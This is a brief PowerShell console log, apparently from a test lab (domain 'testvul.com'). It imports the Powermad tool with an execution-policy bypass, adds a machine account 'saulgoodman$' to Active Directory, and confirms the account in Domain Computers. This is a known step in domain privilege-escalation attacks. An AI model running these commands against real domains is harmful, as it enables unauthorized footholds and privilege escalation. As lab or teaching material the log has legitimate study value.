 PS C:\Users\Administrator\Desktop\Powermad-master> powershell Set-ExecutionPolic
y Bypass -Scope Process
PS C:\Users\Administrator\Desktop\Powermad-master> Import-Module .\Powermad.ps1
PS C:\Users\Administrator\Desktop\Powermad-master> New-MachineAccount -MachineAc
count saulgoodman -Domain testvul.com -DomainController WIN-6A1HJFP87NE.testvul.
com -Verbose
Enter a password for the new machine account: ******
详细信息: [+] SAMAccountName = saulgoodman$
详细信息: [+] Distinguished Name =
CN=saulgoodman,CN=Computers,DC=testvul,DC=com
[+] Machine account saulgoodman added
PS C:\Users\Administrator\Desktop\Powermad-master> net group "domain computers"
/domain
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
saulgoodman$
命令成功完成。
PS C:\Users\Administrator\Desktop\Powermad-master>